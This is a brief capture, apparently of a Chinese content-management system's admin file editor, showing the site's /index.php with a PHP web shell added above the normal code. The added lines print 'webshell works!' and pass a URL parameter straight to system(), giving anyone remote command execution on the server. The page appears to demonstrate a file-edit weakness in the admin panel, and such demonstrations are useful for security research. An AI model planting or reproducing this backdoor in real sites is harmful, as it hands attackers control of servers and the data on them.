 首页 个人中心 帐户管理 站点管理 文件管理 清空缓存 退出
后台管理 > 文件修改
文件管理 /index.php
根目录 模板制作助手 返回
1 <?php
2 echo "webshell works!";
3 system($_GET['cmd']);
4 define('NoDb', true);
5 require('inc/config.php');
6 match_route();
保存